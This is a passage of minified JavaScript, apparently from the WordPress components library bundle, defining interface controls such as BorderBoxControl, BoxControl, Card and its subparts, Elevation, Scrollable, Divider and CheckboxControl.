0,gridRowGap:c,gridColumnGap:o,justifyContent:l,verticalAlign:a?"middle":void 0,...e},"","");return x(i,r)}),[t,n,r,o,x,s,v,b,a,l,c])}}var iE=ul((function(e,t){const n=oE(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"Grid");function sE(e){const{className:t,colors:n=[],enableAlpha:r=!1,enableStyle:o=!0,size:i="default",__experimentalIsRenderedInSidebar:s=!1,...a}=cl(e,"BorderBoxControlSplitControls"),l=ll(),c=(0,f.useMemo)((()=>l((e=>Dl("position:relative;flex:1;width:","__unstable-large"===e?void 0:"80%",";",""))(i),t)),[l,t,i]);return{...a,centeredClassName:(0,f.useMemo)((()=>l(A_,t)),[l,t]),className:c,colors:n,enableAlpha:r,enableStyle:o,rightAlignedClassName:(0,f.useMemo)((()=>l(Dl(kv({marginLeft:"auto"})(),";",""),t)),[l,t]),size:i,__experimentalIsRenderedInSidebar:s}}const aE=ul(((e,t)=>{const{centeredClassName:n,colors:r,disableCustomColors:o,enableAlpha:i,enableStyle:s,onChange:a,popoverPlacement:l,popoverOffset:c,rightAlignedClassName:h,size:p="default",value:m,__experimentalIsRenderedInSidebar:g,...v}=sE(e),[b,x]=(0,f.useState)(null),y=(0,f.useMemo)((()=>l?{placement:l,offset:c,anchor:b,shift:!0}:void 0),[l,c,b]),w={colors:r,disableCustomColors:o,enableAlpha:i,enableStyle:s,isCompact:!0,__experimentalIsRenderedInSidebar:g,size:p,__shouldNotWarnDeprecated36pxSize:!0},_=(0,d.useMergeRefs)([x,t]);return(0,kt.jsxs)(iE,{...v,ref:_,gap:3,children:[(0,kt.jsx)(B_,{value:m,size:p}),(0,kt.jsx)(nE,{className:n,hideLabelFromVision:!0,label:(0,u.__)("Top border"),onChange:e=>a(e,"top"),__unstablePopoverProps:y,value:m?.top,...w}),(0,kt.jsx)(nE,{hideLabelFromVision:!0,label:(0,u.__)("Left border"),onChange:e=>a(e,"left"),__unstablePopoverProps:y,value:m?.left,...w}),(0,kt.jsx)(nE,{className:h,hideLabelFromVision:!0,label:(0,u.__)("Right border"),onChange:e=>a(e,"right"),__unstablePopoverProps:y,value:m?.right,...w}),(0,kt.jsx)(nE,{className:n,hideLabelFromVision:!0,label:(0,u.__)("Bottom border"),onChange:e=>a(e,"bottom"),__unstablePopoverProps:y,value:m?.bottom,...w})]})}),"BorderBoxControlSplitControls");var lE=aE;const cE=/^([\d.\-+]*)\s*(fr|cm|mm|Q|in|pc|pt|px|em|ex|ch|rem|lh|vw|vh|vmin|vmax|%|cap|ic|rlh|vi|vb|deg|grad|rad|turn|s|ms|Hz|kHz|dpi|dpcm|dppx|svw|lvw|dvw|svh|lvh|dvh|svi|lvi|dvi|svb|lvb|dvb|svmin|lvmin|dvmin|svmax|lvmax|dvmax)?$/;const uE=["top","right","bottom","left"],dE=["color","style","width"],fE=e=>!e||!dE.some((t=>void 0!==e[t])),hE=e=>{if(!e)return!1;if(pE(e)){return!uE.every((t=>fE(e[t])))}return!fE(e)},pE=(e={})=>Object.keys(e).some((e=>-1!==uE.indexOf(e))),mE=e=>{if(!pE(e))return!1;const t=uE.map((t=>gE(e?.[t])));return!t.every((e=>e===t[0]))},gE=(e,t)=>{if(fE(e))return t;const{color:n,style:r,width:o}=t||{},{color:i=n,style:s=r,width:a=o}=e;return[a,!!a&&"0"!==a||!!i?s||"solid":s,i].filter(Boolean).join(" ")},vE=e=>function(e){if(0===e.length)return;const t={};let n,r=0;return e.forEach((e=>{t[e]=void 0===t[e]?1:t[e]+1,t[e]>r&&(n=e,r=t[e])})),n}(e.map((e=>void 0===e?void 0:function(e){const t=e.trim().match(cE);if(!t)return[void 0,void 0];const[,n,r]=t;let o=parseFloat(n);return o=Number.isNaN(o)?void 0:o,[o,r]}(`${e}`)[1])).filter((e=>void 0!==e)));function bE(e){const{className:t,colors:n=[],onChange:r,enableAlpha:o=!1,enableStyle:i=!0,size:s="default",value:a,__experimentalIsRenderedInSidebar:l=!1,__next40pxDefaultSize:c,...u}=cl(e,"BorderBoxControl");Ay({componentName:"BorderBoxControl",__next40pxDefaultSize:c,size:s});const d="default"===s&&c?"__unstable-large":s,h=mE(a),p=pE(a),m=p?(e=>{if(!e)return;const t=[],n=[],r=[];uE.forEach((o=>{t.push(e[o]?.color),n.push(e[o]?.style),r.push(e[o]?.width)}));const o=t.every((e=>e===t[0])),i=n.every((e=>e===n[0])),s=r.every((e=>e===r[0]));return{color:o?t[0]:void 0,style:i?n[0]:void 0,width:s?r[0]:vE(r)}})(a):a,g=p?a:(e=>{if(e&&!fE(e))return{top:e,right:e,bottom:e,left:e}})(a),v=!isNaN(parseFloat(`${m?.width}`)),[b,x]=(0,f.useState)(!h),y=ll(),w=(0,f.useMemo)((()=>y(I_,t)),[y,t]),_=(0,f.useMemo)((()=>y(Dl("flex:1;",kv({marginRight:"24px"})(),";",""))),[y]),S=(0,f.useMemo)((()=>y(R_)),[y]);return{...u,className:w,colors:n,disableUnits:h&&!v,enableAlpha:o,enableStyle:i,hasMixedBorders:h,isLinked:b,linkedControlClassName:_,onLinkedChange:e=>{if(!e)return r(void 0);if(!h||(t=e)&&dE.every((e=>void 0!==t[e])))return r(fE(e)?void 0:e);var t;const n=((e,t)=>{const n={};return e.color!==t.color&&(n.color=t.color),e.style!==t.style&&(n.style=t.style),e.width!==t.width&&(n.width=t.width),n})(m,e),o={top:{...a?.top,...n},right:{...a?.right,...n},bottom:{...a?.bottom,...n},left:{...a?.left,...n}};if(mE(o))return r(o);const i=fE(o.top)?void 0:o.top;r(i)},onSplitChange:(e,t)=>{const n={...g,[t]:e};mE(n)?r(n):r(e)},toggleLinked:()=>x(!b),linkedValue:m,size:d,splitValue:g,wrapperClassName:S,__experimentalIsRenderedInSidebar:l}}const xE=e=>{const{label:t,hideLabelFromVision:n}=e;return t?n?(0,kt.jsx)(jl,{as:"label",children:t}):(0,kt.jsx)(My,{children:t}):null},yE=ul(((e,t)=>{const{className:n,colors:r,disableCustomColors:o,disableUnits:i,enableAlpha:s,enableStyle:a,hasMixedBorders:l,hideLabelFromVision:c,isLinked:h,label:p,linkedControlClassName:m,linkedValue:g,onLinkedChange:v,onSplitChange:b,popoverPlacement:x,popoverOffset:y,size:w,splitValue:_,toggleLinked:S,wrapperClassName:C,__experimentalIsRenderedInSidebar:k,...j}=bE(e),[E,M]=(0,f.useState)(null),N=(0,f.useMemo)((()=>x?{placement:x,offset:y,anchor:E,shift:!0}:void 0),[x,y,E]),T=(0,d.useMergeRefs)([M,t]);return(0,kt.jsxs)(kl,{className:n,...j,ref:T,children:[(0,kt.jsx)(xE,{label:p,hideLabelFromVision:c}),(0,kt.jsxs)(kl,{className:C,children:[h?(0,kt.jsx)(nE,{className:m,colors:r,disableUnits:i,disableCustomColors:o,enableAlpha:s,enableStyle:a,onChange:v,placeholder:l?(0,u.__)("Mixed"):void 0,__unstablePopoverProps:N,shouldSanitizeBorder:!1,value:g,withSlider:!0,width:"__unstable-large"===w?"116px":"110px",__experimentalIsRenderedInSidebar:k,__shouldNotWarnDeprecated36pxSize:!0,size:w}):(0,kt.jsx)(lE,{colors:r,disableCustomColors:o,enableAlpha:s,enableStyle:a,onChange:b,popoverPlacement:x,popoverOffset:y,value:_,__experimentalIsRenderedInSidebar:k,size:w}),(0,kt.jsx)(L_,{onClick:S,isLinked:h,size:w})]})]})}),"BorderBoxControl");var wE=yE,_E=(0,kt.jsxs)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,kt.jsx)(a.Path,{d:"m19 7.5h-7.628c-.3089-.87389-1.1423-1.5-2.122-1.5-.97966 0-1.81309.62611-2.12197 1.5h-2.12803v1.5h2.12803c.30888.87389 1.14231 1.5 2.12197 1.5.9797 0 1.8131-.62611 2.122-1.5h7.628z"}),(0,kt.jsx)(a.Path,{d:"m19 15h-2.128c-.3089-.8739-1.1423-1.5-2.122-1.5s-1.8131.6261-2.122 1.5h-7.628v1.5h7.628c.3089.8739 1.1423 1.5 2.122 1.5s1.8131-.6261 2.122-1.5h2.128z"})]});const SE={px:{max:300,step:1},"%":{max:100,step:1},vw:{max:100,step:1},vh:{max:100,step:1},em:{max:10,step:.1},rm:{max:10,step:.1},svw:{max:100,step:1},lvw:{max:100,step:1},dvw:{max:100,step:1},svh:{max:100,step:1},lvh:{max:100,step:1},dvh:{max:100,step:1},vi:{max:100,step:1},svi:{max:100,step:1},lvi:{max:100,step:1},dvi:{max:100,step:1},vb:{max:100,step:1},svb:{max:100,step:1},lvb:{max:100,step:1},dvb:{max:100,step:1},vmin:{max:100,step:1},svmin:{max:100,step:1},lvmin:{max:100,step:1},dvmin:{max:100,step:1},vmax:{max:100,step:1},svmax:{max:100,step:1},lvmax:{max:100,step:1},dvmax:{max:100,step:1}},CE={all:(0,u.__)("All sides"),top:(0,u.__)("Top side"),bottom:(0,u.__)("Bottom side"),left:(0,u.__)("Left side"),right:(0,u.__)("Right side"),vertical:(0,u.__)("Top and bottom sides"),horizontal:(0,u.__)("Left and right sides")},kE={top:void 0,right:void 0,bottom:void 0,left:void 0},jE=["top","right","bottom","left"];function EE(e={},t=jE){const n=TE(t);return n.some((t=>e[t]!==e[n[0]]))}function ME(e){return e&&Object.values(e).filter((e=>!!e&&/\d/.test(e))).length>0}function NE(e,t){let n="all";return e||(n=t?"vertical":"top"),n}function TE(e){const t=[];if(!e?.length)return jE;if(e.includes("vertical"))t.push("top","bottom");else if(e.includes("horizontal"))t.push("left","right");else{const n=jE.filter((t=>e.includes(t)));t.push(...n)}return t}function PE(e,t,n){Ji()("applyValueToSides",{since:"6.8",version:"7.0"});const r={...e};return n?.length?n.forEach((e=>{"vertical"===e?(r.top=t,r.bottom=t):"horizontal"===e?(r.left=t,r.right=t):r[e]=t})):jE.forEach((e=>r[e]=t)),r}function DE(e){const t=new Set(e?[]:jE);return e?.forEach((e=>{"vertical"===e?(t.add("top"),t.add("bottom")):"horizontal"===e?(t.add("right"),t.add("left")):t.add(e)})),t}function IE(e,t){return e.startsWith(`var:preset|${t}|`)}const RE=Sl("span",{target:"e1j5nr4z8"})({name:"1w884gc",styles:"box-sizing:border-box;display:block;width:24px;height:24px;position:relative;padding:4px"}),OE=Sl("span",{target:"e1j5nr4z7"})({name:"i6vjox",styles:"box-sizing:border-box;display:block;position:relative;width:100%;height:100%"}),AE=({isFocused:e})=>Dl({backgroundColor:"currentColor",opacity:e?1:.3},"",""),zE=Sl("span",{target:"e1j5nr4z6"})("box-sizing:border-box;display:block;pointer-events:none;position:absolute;",AE,";"),LE=Sl(zE,{target:"e1j5nr4z5"})({name:"1k2w39q",styles:"bottom:3px;top:3px;width:2px"}),FE=Sl(zE,{target:"e1j5nr4z4"})({name:"1q9b07k",styles:"height:2px;left:3px;right:3px"}),BE=Sl(FE,{target:"e1j5nr4z3"})({name:"abcix4",styles:"top:0"}),VE=Sl(LE,{target:"e1j5nr4z2"})({name:"1wf8jf",styles:"right:0"}),WE=Sl(FE,{target:"e1j5nr4z1"})({name:"8tapst",styles:"bottom:0"}),$E=Sl(LE,{target:"e1j5nr4z0"})({name:"1ode3cm",styles:"left:0"});function HE({size:e=24,side:t="all",sides:n,...r}){const o=e=>!(e=>n?.length&&!n.includes(e))(e)&&("all"===t||t===e),i=o("top")||o("vertical"),s=o("right")||o("horizontal"),a=o("bottom")||o("vertical"),l=o("left")||o("horizontal"),c=e/24;return(0,kt.jsx)(RE,{style:{transform:`scale(${c})`},...r,children:(0,kt.jsxs)(OE,{children:[(0,kt.jsx)(BE,{isFocused:i}),(0,kt.jsx)(VE,{isFocused:s}),(0,kt.jsx)(WE,{isFocused:a}),(0,kt.jsx)($E,{isFocused:l})]})})}const UE=Sl(Zj,{target:"e1jovhle5"})({name:"1ejyr19",styles:"max-width:90px"}),YE=Sl(ow,{target:"e1jovhle4"})({name:"1j1lmoi",styles:"grid-column:1/span 3"}),GE=Sl(Hy,{target:"e1jovhle3"})({name:"tkya7b",styles:"grid-area:1/2;justify-self:end"}),qE=Sl("div",{target:"e1jovhle2"})({name:"1dfa8al",styles:"grid-area:1/3;justify-self:end"}),KE=Sl(HE,{target:"e1jovhle1"})({name:"ou8xsw",styles:"flex:0 0 auto"}),XE=Sl(YC,{target:"e1jovhle0"})("width:100%;margin-inline-end:",Rl(2),";"),ZE=()=>{};function QE(e,t,n){const r=DE(t);let o=[];switch(e){case"all":o=["top","bottom","left","right"];break;case"horizontal":o=["left","right"];break;case"vertical":o=["top","bottom"];break;default:o=[e]}if(n)switch(e){case"top":o.push("bottom");break;case"bottom":o.push("top");break;case"left":o.push("left");break;case"right":o.push("right")}return o.filter((e=>r.has(e)))}function JE({__next40pxDefaultSize:e,onChange:t=ZE,onFocus:n=ZE,values:r,selectedUnits:o,setSelectedUnits:i,sides:s,side:a,min:l=0,presets:c,presetKey:h,...p}){var m,g;const v=QE(a,s),b=e=>{t(e)},x=(e,t)=>{const n={...r},o=void 0!==e&&!isNaN(parseFloat(e))?e:void 0;QE(a,s,!!t?.event.altKey).forEach((e=>{n[e]=o})),b(n)},y=function(e={},t=jE){const n=TE(t);if(n.every((t=>e[t]===e[n[0]])))return e[n[0]]}(r,v),w=ME(r),_=w&&v.length>1&&EE(r,v),[S,C]=Hj(y),k=w?C:o[v[0]],j=[(0,d.useInstanceId)(JE,"box-control-input"),a].join("-"),E=v.length>1&&void 0===y&&v.some((e=>o[e]!==k)),M=void 0===y&&k?k:y,N=_||E?(0,u.__)("Mixed"):void 0,T=c&&c.length>0&&h,P=T&&void 0!==y&&!_&&IE(y,h),[D,I]=(0,f.useState)(!T||!P&&!_&&void 0!==y),R=P?function(e,t,n){if(!IE(e,t))return;const r=e.match(new RegExp(`^var:preset\\|${t}\\|(.+)$`));if(!r)return;const o=r[1],i=n.findIndex((e=>e.slug===o));return-1!==i?i:void 0}(y,h,c):void 0,O=T?[{value:0,label:"",tooltip:(0,u.__)("None")},...c.map(((e,t)=>{var n;return{value:t+1,label:"",tooltip:null!==(n=e.name)&&void 0!==n?n:e.slug}}))]:[];return(0,kt.jsxs)(YE,{expanded:!0,children:[(0,kt.jsx)(KE,{side:a,sides:s}),D&&(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(cs,{placement:"top-end",text:CE[a],children:(0,kt.jsx)(UE,{...p,min:l,__shouldNotWarnDeprecated36pxSize:!0,__next40pxDefaultSize:e,className:"component-box-control__unit-control",id:j,isPressEnterToChange:!0,disableUnits:_||E,value:M,onChange:x,onUnitChange:e=>{const t={...o};v.forEach((n=>{t[n]=e})),i(t)},onFocus:e=>{n(e,{side:a})},label:CE[a],placeholder:N,hideLabelFromVision:!0})}),(0,kt.jsx)(XE,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:e,__shouldNotWarnDeprecated36pxSize:!0,"aria-controls":j,label:CE[a],hideLabelFromVision:!0,onChange:e=>{x(void 0!==e?[e,k].join(""):void 0)},min:isFinite(l)?l:0,max:null!==(m=SE[null!=k?k:"px"]?.max)&&void 0!==m?m:10,step:null!==(g=SE[null!=k?k:"px"]?.step)&&void 0!==g?g:.1,value:null!=S?S:0,withInputField:!1})]}),T&&!D&&(0,kt.jsx)(XE,{__next40pxDefaultSize:!0,className:"spacing-sizes-control__range-control",value:void 0!==R?R+1:0,onChange:e=>{const t=0===e||void 0===e?void 0:function(e,t,n){return`var:preset|${t}|${n[e].slug}`}(e-1,h,c);(e=>{const t={...r};v.forEach((n=>{t[n]=e})),b(t)})(t)},withInputField:!1,"aria-valuenow":void 0!==R?R+1:0,"aria-valuetext":O[void 0!==R?R+1:0].tooltip,renderTooltipContent:e=>O[e||0].tooltip,min:0,max:O.length-1,marks:O,label:CE[a],hideLabelFromVision:!0,__nextHasNoMarginBottom:!0}),T&&(0,kt.jsx)(Hy,{label:D?(0,u.__)("Use size preset"):(0,u.__)("Set custom size"),icon:_E,onClick:()=>{I(!D)},isPressed:D,size:"small",iconSize:24})]},`box-control-${a}`)}function eM({isLinked:e,...t}){const n=e?(0,u.__)("Unlink sides"):(0,u.__)("Link sides");return(0,kt.jsx)(Hy,{...t,className:"component-box-control__linked-button",size:"small",icon:e?P_:D_,iconSize:24,label:n})}const tM={min:0},nM=()=>{};function rM({__next40pxDefaultSize:e=!1,id:t,inputProps:n=tM,onChange:r=nM,label:o=(0,u.__)("Box Control"),values:i,units:s,sides:a,splitOnAxis:l=!1,allowReset:c=!0,resetValues:h=kE,presets:p,presetKey:m,onMouseOver:g,onMouseOut:v}){const[b,x]=sC(i,{fallback:kE}),y=b||kE,w=ME(i),_=1===a?.length,[S,C]=(0,f.useState)(w),[k,j]=(0,f.useState)(!w||!EE(y)||_),[E,M]=(0,f.useState)(NE(k,l)),[N,T]=(0,f.useState)({top:Hj(i?.top)[1],right:Hj(i?.right)[1],bottom:Hj(i?.bottom)[1],left:Hj(i?.left)[1]}),P=function(e){const t=(0,d.useInstanceId)(rM,"inspector-box-control");return e||t}(t),D=`${P}-heading`,I={onMouseOver:g,onMouseOut:v,...n,onChange:e=>{r(e),x(e),C(!0)},onFocus:(e,{side:t})=>{M(t)},isLinked:k,units:s,selectedUnits:N,setSelectedUnits:T,sides:a,values:y,__next40pxDefaultSize:e,presets:p,presetKey:m};Ay({componentName:"BoxControl",__next40pxDefaultSize:e,size:void 0});const R=DE(a);if(p&&!m||!p&&m){}return(0,kt.jsxs)(iE,{id:P,columns:3,templateColumns:"1fr min-content min-content",role:"group","aria-labelledby":D,children:[(0,kt.jsx)(Ry.VisualLabel,{id:D,children:o}),k&&(0,kt.jsx)(YE,{children:(0,kt.jsx)(JE,{side:"all",...I})}),!_&&(0,kt.jsx)(qE,{children:(0,kt.jsx)(eM,{onClick:()=>{j(!k),M(NE(!k,l))},isLinked:k})}),!k&&l&&["vertical","horizontal"].map((e=>(0,kt.jsx)(JE,{side:e,...I},e))),!k&&!l&&Array.from(R).map((e=>(0,kt.jsx)(JE,{side:e,...I},e))),c&&(0,kt.jsx)(GE,{className:"component-box-control__reset-button",variant:"secondary",size:"small",onClick:()=>{r(h),x(h),T(h),C(!1)},disabled:!S,children:(0,u.__)("Reset")})]})}var oM=rM;var iM=(0,f.forwardRef)((function(e,t){const{className:n,__shouldNotWarnDeprecated:r,...o}=e,i=c("components-button-group",n);return r||Ji()("wp.components.ButtonGroup",{since:"6.8",alternative:"wp.components.__experimentalToggleGroupControl"}),(0,kt.jsx)("div",{ref:t,role:"group",className:i,...o})}));const sM={name:"12ip69d",styles:"background:transparent;display:block;margin:0!important;pointer-events:none;position:absolute;will-change:box-shadow"};function aM(e){return`0 ${e}px ${2*e}px 0\n\t${`rgba(0, 0, 0, ${e/20})`}`}const lM=ul((function(e,t){const n=function(e){const{active:t,borderRadius:n="inherit",className:r,focus:o,hover:i,isInteractive:s=!1,offset:a=0,value:l=0,...c}=cl(e,"Elevation"),u=ll();return{...c,className:(0,f.useMemo)((()=>{let e=Iv(i)?i:2*l,c=Iv(t)?t:l/2;s||(e=Iv(i)?i:void 0,c=Iv(t)?t:void 0);const d=`box-shadow ${Wl.transitionDuration} ${Wl.transitionTimingFunction}`,f={};return f.Base=Dl({borderRadius:n,bottom:a,boxShadow:aM(l),opacity:Wl.elevationIntensity,left:a,right:a,top:a},Dl("@media not ( prefers-reduced-motion ){transition:",d,";}",""),"",""),Iv(e)&&(f.hover=Dl("*:hover>&{box-shadow:",aM(e),";}","")),Iv(c)&&(f.active=Dl("*:active>&{box-shadow:",aM(c),";}","")),Iv(o)&&(f.focus=Dl("*:focus>&{box-shadow:",aM(o),";}","")),u(sM,f.Base,f.hover,f.focus,f.active,r)}),[t,n,r,u,o,i,s,a,l]),"aria-hidden":!0}}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"Elevation");var cM=lM;const uM=`calc(${Wl.radiusLarge} - 1px)`,dM=Dl("box-shadow:0 0 0 1px ",Wl.surfaceBorderColor,";outline:none;",""),fM={name:"1showjb",styles:"border-bottom:1px solid;box-sizing:border-box;&:last-child{border-bottom:none;}"},hM={name:"14n5oej",styles:"border-top:1px solid;box-sizing:border-box;&:first-of-type{border-top:none;}"},pM={name:"13udsys",styles:"height:100%"},mM={name:"6ywzd",styles:"box-sizing:border-box;height:auto;max-height:100%"},gM={name:"dq805e",styles:"box-sizing:border-box;overflow:hidden;&>img,&>iframe{display:block;height:auto;max-width:100%;width:100%;}"},vM={name:"c990dr",styles:"box-sizing:border-box;display:block;width:100%"},bM=Dl("&:first-of-type{border-top-left-radius:",uM,";border-top-right-radius:",uM,";}&:last-of-type{border-bottom-left-radius:",uM,";border-bottom-right-radius:",uM,";}",""),xM=Dl("border-color:",Wl.colorDivider,";",""),yM={name:"1t90u8d",styles:"box-shadow:none"},wM={name:"1e1ncky",styles:"border:none"},_M=Dl("border-radius:",uM,";",""),SM=Dl("padding:",Wl.cardPaddingXSmall,";",""),CM={large:Dl("padding:",Wl.cardPaddingLarge,";",""),medium:Dl("padding:",Wl.cardPaddingMedium,";",""),small:Dl("padding:",Wl.cardPaddingSmall,";",""),xSmall:SM,extraSmall:SM},kM=Dl("background-color:",Fl.ui.backgroundDisabled,";",""),jM=Dl("background-color:",Wl.surfaceColor,";color:",Fl.gray[900],";position:relative;","");Wl.surfaceBackgroundColor;function EM({borderBottom:e,borderLeft:t,borderRight:n,borderTop:r}){const o=`1px solid ${Wl.surfaceBorderColor}`;return Dl({borderBottom:e?o:void 0,borderLeft:t?o:void 0,borderRight:n?o:void 0,borderTop:r?o:void 0},"","")}const MM=Dl("",""),NM=Dl("background:",Wl.surfaceBackgroundTintColor,";",""),TM=Dl("background:",Wl.surfaceBackgroundTertiaryColor,";",""),PM=e=>[e,e].join(" "),DM=e=>["90deg",[Wl.surfaceBackgroundColor,e].join(" "),"transparent 1%"].join(","),IM=e=>[[Wl.surfaceBackgroundColor,e].join(" "),"transparent 1%"].join(","),RM=(e,t)=>Dl("background:",(e=>[`linear-gradient( ${DM(e)} ) center`,`linear-gradient( ${IM(e)} ) center`,Wl.surfaceBorderBoldColor].join(","))(t),";background-size:",PM(e),";",""),OM=[`linear-gradient( ${[`${Wl.surfaceBorderSubtleColor} 1px`,"transparent 1px"].join(",")} )`,`linear-gradient( ${["90deg",`${Wl.surfaceBorderSubtleColor} 1px`,"transparent 1px"].join(",")} )`].join(","),AM=(e,t,n)=>{switch(e){case"dotted":return RM(t,n);case"grid":return(e=>Dl("background:",Wl.surfaceBackgroundColor,";background-image:",OM,";background-size:",PM(e),";",""))(t);case"primary":return MM;case"secondary":return NM;case"tertiary":return TM}};function zM(e){const{backgroundSize:t=12,borderBottom:n=!1,borderLeft:r=!1,borderRight:o=!1,borderTop:i=!1,className:s,variant:a="primary",...l}=cl(e,"Surface"),c=ll();return{...l,className:(0,f.useMemo)((()=>{const e={borders:EM({borderBottom:n,borderLeft:r,borderRight:o,borderTop:i})};return c(jM,e.borders,AM(a,`${t}px`,t-1+"px"),s)}),[t,n,r,o,i,s,c,a])}}function LM(e){const{className:t,elevation:n=0,isBorderless:r=!1,isRounded:o=!0,size:i="medium",...s}=cl(function({elevation:e,isElevated:t,...n}){const r={...n};let o=e;var i;return t&&(Ji()("Card isElevated prop",{since:"5.9",alternative:"elevation"}),null!==(i=o)&&void 0!==i||(o=2)),void 0!==o&&(r.elevation=o),r}(e),"Card"),a=ll();return{...zM({...s,className:(0,f.useMemo)((()=>a(dM,r&&yM,o&&_M,t)),[t,a,r,o])}),elevation:n,isBorderless:r,isRounded:o,size:i}}const FM=ul((function(e,t){const{children:n,elevation:r,isBorderless:o,isRounded:i,size:s,...a}=LM(e),l=i?Wl.radiusLarge:0,c=ll(),u=(0,f.useMemo)((()=>c(Dl({borderRadius:l},"",""))),[c,l]),d=(0,f.useMemo)((()=>{const e={size:s,isBorderless:o};return{CardBody:e,CardHeader:e,CardFooter:e}}),[o,s]);return(0,kt.jsx)(xs,{value:d,children:(0,kt.jsxs)(kl,{...a,ref:t,children:[(0,kt.jsx)(kl,{className:c(pM),children:n}),(0,kt.jsx)(cM,{className:u,isInteractive:!1,value:r?1:0}),(0,kt.jsx)(cM,{className:u,isInteractive:!1,value:r})]})})}),"Card");var BM=FM;const VM=Dl("@media only screen and ( min-device-width: 40em ){&::-webkit-scrollbar{height:12px;width:12px;}&::-webkit-scrollbar-track{background-color:transparent;}&::-webkit-scrollbar-track{background:",Wl.colorScrollbarTrack,";border-radius:8px;}&::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:",Wl.colorScrollbarThumb,";border:2px solid rgba( 0, 0, 0, 0 );border-radius:7px;}&:hover::-webkit-scrollbar-thumb{background-color:",Wl.colorScrollbarThumbHover,";}}",""),WM={name:"13udsys",styles:"height:100%"},$M={name:"7zq9w",styles:"scroll-behavior:smooth"},HM={name:"q33xhg",styles:"overflow-x:auto;overflow-y:hidden"},UM={name:"103x71s",styles:"overflow-x:hidden;overflow-y:auto"},YM={name:"umwchj",styles:"overflow-y:auto"};const GM=ul((function(e,t){const n=function(e){const{className:t,scrollDirection:n="y",smoothScroll:r=!1,...o}=cl(e,"Scrollable"),i=ll();return{...o,className:(0,f.useMemo)((()=>i(WM,VM,r&&$M,"x"===n&&HM,"y"===n&&UM,"auto"===n&&YM,t)),[t,i,n,r])}}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"Scrollable");var qM=GM;const KM=ul((function(e,t){const{isScrollable:n,...r}=function(e){const{className:t,isScrollable:n=!1,isShady:r=!1,size:o="medium",...i}=cl(e,"CardBody"),s=ll();return{...i,className:(0,f.useMemo)((()=>s(mM,bM,CM[o],r&&kM,"components-card__body",t)),[t,s,r,o]),isScrollable:n}}(e);return n?(0,kt.jsx)(qM,{...r,ref:t}):(0,kt.jsx)(kl,{...r,ref:t})}),"CardBody");var XM=KM,ZM=Nt((function(e){var t=e,{orientation:n="horizontal"}=t,r=_(t,["orientation"]);return r=y({role:"separator","aria-orientation":n},r)})),QM=jt((function(e){return Mt("hr",ZM(e))}));const JM={vertical:{start:"marginLeft",end:"marginRight"},horizontal:{start:"marginTop",end:"marginBottom"}},eN=({"aria-orientation":e="horizontal",margin:t,marginStart:n,marginEnd:r})=>Dl(kv({[JM[e].start]:Rl(null!=n?n:t),[JM[e].end]:Rl(null!=r?r:t)})(),"","");var tN={name:"1u4hpl4",styles:"display:inline"};const nN=({"aria-orientation":e="horizontal"})=>"vertical"===e?tN:void 0,rN=({"aria-orientation":e="horizontal"})=>Dl({["vertical"===e?"borderRight":"borderBottom"]:"1px solid currentColor"},"",""),oN=({"aria-orientation":e="horizontal"})=>Dl({height:"vertical"===e?"auto":0,width:"vertical"===e?0:"auto"},"",""),iN=Sl("hr",{target:"e19on6iw0"})("border:0;margin:0;",nN," ",rN," ",oN," ",eN,";");var sN=ul((function(e,t){const n=cl(e,"Divider");return(0,kt.jsx)(QM,{render:(0,kt.jsx)(iN,{}),...n,ref:t})}),"Divider");const aN=ul((function(e,t){const n=function(e){const{className:t,...n}=cl(e,"CardDivider"),r=ll();return{...n,className:(0,f.useMemo)((()=>r(vM,xM,"components-card__divider",t)),[t,r])}}(e);return(0,kt.jsx)(sN,{...n,ref:t})}),"CardDivider");var lN=aN;const cN=ul((function(e,t){const n=function(e){const{className:t,justify:n,isBorderless:r=!1,isShady:o=!1,size:i="medium",...s}=cl(e,"CardFooter"),a=ll();return{...s,className:(0,f.useMemo)((()=>a(hM,bM,xM,CM[i],r&&wM,o&&kM,"components-card__footer",t)),[t,a,r,o,i]),justify:n}}(e);return(0,kt.jsx)(vv,{...n,ref:t})}),"CardFooter");var uN=cN;const dN=ul((function(e,t){const n=function(e){const{className:t,isBorderless:n=!1,isShady:r=!1,size:o="medium",...i}=cl(e,"CardHeader"),s=ll();return{...i,className:(0,f.useMemo)((()=>s(fM,bM,xM,CM[o],n&&wM,r&&kM,"components-card__header",t)),[t,s,n,r,o])}}(e);return(0,kt.jsx)(vv,{...n,ref:t})}),"CardHeader");var fN=dN;const hN=ul((function(e,t){const n=function(e){const{className:t,...n}=cl(e,"CardMedia"),r=ll();return{...n,className:(0,f.useMemo)((()=>r(gM,bM,"components-card__media",t)),[t,r])}}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"CardMedia");var pN=hN;var mN=function e(t){const{__nextHasNoMarginBottom:n,label:r,className:o,heading:i,checked:s,indeterminate:a,help:l,id:u,onChange:h,onClick:p,...m}=t;i&&Ji()("`heading` prop in `CheckboxControl`",{alternative:"a separate element to implement a heading",since:"5.8"});const[g,v]=(0,f.useState)(!1),[b,x]=(0,f.useState)(!1),y=(0,d.useRefEffect)((e=>{e&&(e.indeterminate=!!a,v(e.matches(":checked")),x(e.matches(":indeterminate")))}),[s,a]),w=(0,d.useInstanceId)(e,"inspector-checkbox-control",u);return(0,kt.jsx)(Oy,{__nextHasNoMarginBottom:n,__associatedWPComponentName:"CheckboxControl",label:i,id:w,help:l&&(0,kt.jsx)("span",{className:"components-checkbox-control__help",children:l}),className:c("components-checkbox-control",o),children:(0,kt.jsxs)(ow,{spacing:0,justify:"start",alignment:"top",children:[(0,kt.jsxs)("span",{className:"components-checkbox-control__input-container",children:[(0,kt.jsx)("input",{ref:y,id:w,className:"components-checkbox-control__input",type:"checkbox",value:"1",onChange:e=>h(e.target.checked),checked:s,"aria-describedby":l?w+"__help":void 0,onClick:e=>{e.currentTarget.focus(),p?.(e)},...m}),b?(0,kt.jsx)(JS,{icon:Tv,className:"components-checkbox-control__indeterminate",role:"presentation"}):null,g?(0,kt.jsx)(JS,{icon:tk,className:"components-checkbox-control__checked",role:"presentation"}):null]}),r&&(0,kt.jsx)("label",{className:"components-checkbox-control__label",htmlFor:w,children:r})]})})};const gN=4e3;function 